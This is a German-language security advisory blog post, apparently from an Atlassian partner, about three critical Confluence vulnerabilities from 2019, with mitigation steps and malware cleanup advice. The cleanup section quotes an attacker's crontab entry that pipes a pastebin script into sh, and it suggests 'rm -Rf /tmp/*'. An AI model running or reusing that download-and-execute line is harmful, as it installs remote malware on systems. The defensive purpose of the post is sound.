5 Min. Lesezeit

Sicherheitslücken in Atlassian Confluence werden jetzt aktiv von Hackern ausgenutzt

Tina Angok

:

Apr 18, 2019 4:03:00 PM

Im März gab Atlassian bekannt, dass das Software Confluence (Server und Data Center) zwei kritische Sicherheitslücken enthält und zwar die Apps WebDAV und Widget Connector. Nun wurde am 17. April eine weitere Sicherheitslücke entdeckt.

Bedauerlicherweise stellten viele andere Solution Partner und auch wir fest, dass in den letzten Tagen vermehrt genau diese Sicherheitslücken von Hackern ausgenutzt wurden, um öffentlich zugängliche Confluence-Instanzen anzugreifen. Damit Sie sich vor Angriffen dieser Art schützen können, empfiehlt Atlassian ein Upgrade auf die aktuellste Confluence Version durchzuführen.

Im folgenden Abschnitt erhalten Sie nähere Informationen über die Auswirkungen dieser Sicherheitsschwachstellen und wie Sie sich von solchen Angriffen erholen können.

Über die Sicherheitschwachstellen

WebDAV-Sicherheitsanfälligkeit - CVE-2019-3395

Schwere

Atlassian bewertet den Schweregrad dieser Sicherheitsanfälligkeit gemäß der in unseren Atlassian-Schweregraden veröffentlichten Skala als kritisch . Die Skala ermöglicht es uns, den Schweregrad als kritisch, hoch, mittel oder niedrig einzustufen.

Dies ist unsere Einschätzung, und Sie sollten die Anwendbarkeit auf Ihre eigene IT-Umgebung bewerten.

Beschreibung

Confluence Server- und Data Center-Versionen, die vor dem 18. Juni 2018 veröffentlicht wurden, sind von diesem Problem betroffen. Ein Remoteangreifer kann eine SSRF-Sicherheitsanfälligkeit (Server-Side Request Forgery) im WebDAV-Plugin ausnutzen, um beliebige HTTP- und WebDAV-Anforderungen von einer Confluence Server- oder Data Center-Instanz zu senden.

Alle Versionen von Confluence Server und Confluence Data Center vor Version 6.6.7, ab Version 6.7.0 vor 6.8.5 (die feste Version für 6.8.x), ab Version 6.9.0 vor 6.9.3 (die feste Version für 6.9). x).

Sicherheitsanfälligkeit in Widget Connector - CVE-2019-3396

Schwere

Atlassian bewertet den Schweregrad dieser Sicherheitsanfälligkeit gemäß der in unseren Atlassian-Schweregraden veröffentlichten Skala als kritisch . Die Skala ermöglicht es uns, den Schweregrad als kritisch, hoch, mittel oder niedrig einzustufen.

Dies ist unsere Einschätzung, und Sie sollten die Anwendbarkeit auf Ihre eigene IT-Umgebung bewerten.

Beschreibung

In Confluence Server und Data Center im Widget Connector gab es eine Sicherheitsanfälligkeit bezüglich der Injektion von serverseitigen Vorlagen. Ein Angreifer kann dieses Problem ausnutzen, um auf Systemen, auf denen eine anfällige Version von Confluence Server oder Data Center ausgeführt wird, eine serverseitige Vorlageninjektion, Pfadüberquerung und Remotecodeausführung zu erreichen.

Alle Versionen von Confluence Server und Confluence Data Center vor Version 6.6.12, ab Version 6.7.0 vor 6.12.3 (die feste Version für 6.12.x), ab Version 6.13.0 vor 6.13.3 (die feste Version für 6.13). x) und ab Version 6.14.0 vor 6.14.2 (die feste Version für 6.14.x).

Pfadüberquerung in der Ressource downloadallattachments - CVE-2019-3398

Schwere

Atlassian bewertet den Schweregrad dieser Sicherheitsanfälligkeit gemäß der in unseren Atlassian-Schweregraden veröffentlichten Skala als kritisch . Die Skala ermöglicht es uns, den Schweregrad als kritisch, hoch, mittel oder niedrig einzustufen.

Dies ist unsere Einschätzung, und Sie sollten die Anwendbarkeit auf Ihre eigene IT-Umgebung bewerten.

Beschreibung

Confluence Server und Data Center hatten eine Sicherheitsanfälligkeit bezüglich Pfadüberquerung in der Downloadallattachments-Ressource. Ein entfernter Angreifer, der die Berechtigung hat, Anhänge zu Seiten und / oder Blogs hinzuzufügen oder einen neuen oder persönlichen Bereich zu erstellen, oder der über Administratorrechte für einen Bereich verfügt, kann diese Sicherheitsanfälligkeit beim Überqueren von Pfaden ausnutzen, um Dateien an beliebige Speicherorte zu schreiben kann zur Remotecodeausführung auf Systemen führen, auf denen eine anfällige Version von Confluence Server oder Data Center ausgeführt wird.

Alle Versionen von Confluence Server ab 2.0.0 vor 6.6.13 (die feste Version für 6.6.x), ab 6.7.0 vor 6.12.4 (die feste Version für 6.12.x), ab 6.13.0 vor 6.13.4 ( Die feste Version für 6.13.x) ab 6.14.0 vor 6.14.3 (die feste Version für 6.14.x) und ab 6.15.0 vor 6.15.2 sind von dieser Sicherheitsanfälligkeit betroffen.

Weitere Details: https://confluence.atlassian.com/doc/confluence-security-advisory-2019-04-17-968660855.html

Sichern Sie Ihre Instanz

Zunächst einmal stellen Sie bitte sicher, dass Sie Ihre Confluence-Instanz auf die aktuellste Version umstellen. Auf diese Weise können Sie sich am besten vor dieser Art von Cyberangriffen schützen.

Falls Sie die Enterprise Version von Confluence in Ihrem Hause führen ist es ausreichend, dass Sie die letzte Bugfix-Version installieren. Wenn Sie weder die Enterprise Version, noch die letzten beiden Feature-Versionen von Confluence im Einsatz haben, sollten Sie defintiv auf die aktuellste Version umsteigen!

Ist die Aktualisierung Ihrer Confluence-Instanz nicht möglich, sollten Sie diese umgehend sichern. Im Folgenden erfahren Sie, wie Sie vorgehen müssen:

Mitigation for CVE-2019-3396

If you unable to update Confluence immediately, you can switch to the following link as a temporary workaround. Settings > Manage apps / add-ons select System, and disable the following system plugins in Confluence:

- WebDAV plugin

- Widget Connector

If you disable the Widget Connector plugin, the Widget Connector macro will not be available anymore. This macro is used to display content from websites like YouTube, Vimeo, and Twitter. Users will see an 'unknown macro' error.

If you disable the WebDAV plugin, you will not be able to connect to Confluence using a WebDAV client. Disabling this plugin will also automatically disable the Office Connector plugin, which means Office Connector features, such as "Import from Word" and "Edit in Office" are no longer available. Please be aware that since WebDAV is not required to edit files from Confluence 6.11 and later, it is still possible to edit files in these versions.

After upgrading, you will need to manually re-enable:

- WebDAV plugin

- Widget Connector

- Office Connector.

Mitigation for CVE-2019-3398

If you are unable to upgrade Confluence immediately, as a temporary workaround, you should block the affected URL <base-url>/<context-path>/pages/downloadallattachments.action . Disabling this URL will prevent anyone downloading all attachments via the attachments page or the attachments macro. Downloading individual attachments will continue tol work.

To block the URL directly in Tomcat:

- Stop Confluence.

- Edit

<install-directory>/conf/server.xml. - Add the following inside the

<Host>element:<Context path="/pages/downloadallattachments.action" docBase="" > <Valapp className="org.apache.catalina.valapps.RemoteAddrValapp" deny="*" /> </Context>If you run Confluence with a context path, for example/wiki, you will need to include your context path in the path, as shown here:<Context path="/wiki/pages/downloadallattachments.action" docBase="" > <Valapp className="org.apache.catalina.valapps.RemoteAddrValapp" deny="*" /> </Context> - Save the file, and restart Confluence.

To verify that the workaround was applied correctly:

- Navigate to a page or blog that has 2 or more attachments.

- Go to

> Attachments and then select Download all attachments.

> Attachments and then select Download all attachments.

You should see a 404 error and no files should be downloaded.

Sind Sie bereits betroffen?

Aktuell sind uns folgende Auswirkungen bekannt, welche durch die Ausnutzung der Sicherheitslücken entstehen können:

- Die Instanz ist nicht erreichbar

- Die Instanz kann nicht gestartet werden, da das Hochfahren der Instanz innerhalb weniger Sekunden abgeschaltet wird



- Starke CPU-Last der verarbeiteten Daten, die vom Confluence-User in speziellen Prozessen wie (sshd, khugepaged, vmlinuz) ausgeführt werden

Wenn Ihre Confluence-Instanz diese oder ähnliche Symptome aufweist, wurden auch Sie möglichweise von dieser Malware angegriffen. Derzeit haben wir diese Art von Malware-Angriffen nur auf Linux-Systemen identifizieren können. Die Vorgehensweise sieht wie folgt aus. Es werden im „/tmp“ Ordner verschiedene Dateien erstellt. Eine dieser Dateien nennt sich „Seasame“. Diese ist die Malware selbst und ist „/tmp/seasame“ Ordner aufzufinden. Im Wesentlichen bedeutet dies, dass die Malware versucht sich selbst als ein Service zu installieren, einen Cronjob zu registrieren und die Malware selbst auszuführen. Die Beschreibung der Vorgehensweise der Hacker basiert auf unseren aktuellen Analysen, aber selbstverständlich bestehen diverse andere Möglichkeiten die Sicherheitslücken zu missbrauchen.

Wie beheben Sie das Problem, wenn Sie davon betroffen sind?

Bei dem folgenden Schritt handelt es sich um einen Workaround. Sie sollten einen neuen Server installieren und hierzu einfach die Datenbank und den Ordner Confluence-data kopieren. Falls dieser Schritt aktuell keine Option für Sie darstellt, versuchen Sie bitte Folgendes:

- Stoppen der Prozesse

- Reinigung innerhalb des „/tmp folder“ Ordners, z.B. „rm -Rf /tmp/*“

- (Optional) Löschen Sie den Confluence-User (Dadurch wird verhindert, dass die Malware ausgeführt wird)

- Überprüfen Sie Cronjobs auf die Malware (Außerdem sollten Sie vielleicht nach einer geänderten noop.jsp suchen).

Möglicherweise könnte es einen Eintrag wie diesen geben:```*/15* * * * (curl -fsSL https://pastebin.com/raw/wR3ETdbi%7C%7Cwget -q -O- https://pastebin.com/raw/wR3ETdbi)|sh``` - Installieren Sie die aktuellste Version von Confluence

- (Optional) Falls der Confluence-User, wie im 3. Schritt beschrieben gelöscht wurde, legen Sie einen User mit einem anderen Namen an

Falls immer noch Fragen und Unklarheiten zu diesem Thema bestehen oder Sie technische Unterstützung in dieser Angelegenheit benötigen, zögern Sie bitte nicht venITure zu kontaktieren. (service@venITure.net or +49 221 985 9240)

.png?width=113&height=150&name=JSM%20Campaingn%20(1).png)